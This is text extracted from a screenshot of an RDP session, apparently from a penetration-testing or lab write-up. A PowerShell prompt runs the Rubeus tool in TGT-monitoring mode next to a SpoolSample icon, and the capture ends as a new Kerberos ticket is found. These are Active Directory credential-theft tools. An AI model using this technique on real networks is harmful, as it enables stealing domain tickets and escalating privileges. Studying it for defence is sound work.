 FreeRDP: 192.168.14.7
Recycle Bin
Google
Chrome
SpoolSample
Administrator: Windows PowerShell
PS C:\Users\sql_svc\Desktop> .\Rubeus.exe monitor /interval:5 /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for new TGTs
[*] 4/13/2024 1:06:31 PM UTC - Found new TGT: